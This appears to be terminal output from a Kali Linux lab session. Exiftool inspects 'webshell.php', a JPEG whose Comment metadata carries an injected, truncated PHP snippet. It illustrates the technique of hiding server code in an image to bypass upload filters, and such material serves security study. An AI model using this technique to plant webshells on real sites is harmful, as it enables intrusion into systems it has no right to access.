 ┌──(kali㉿kali)-[~/Downloads]
└─$ exiftool webshell.php
ExifTool Version Number         : 12.56
File Name                       : webshell.php
Directory                       : .
File Size                       : 3.3 kB
File Modification Date/Time     : 2023:03:03 04:00:27-05:00
File Access Date/Time           : 2023:03:03 04:00:53-05:00
File Inode Change Date/Time     : 2023:03:03 04:00:27-05:00
File Permissions                : -rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Resolution Unit                 : None
X Resolution                    : 1
Y Resolution                    : 1
Comment                         : <?php echo 'hello world' . file_get_
Image Width                     : 130
Image Height                    : 130
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 130x130
Megapixels                      : 0.017
┌──(kali㉿kali)-[~/Downloads]
└─$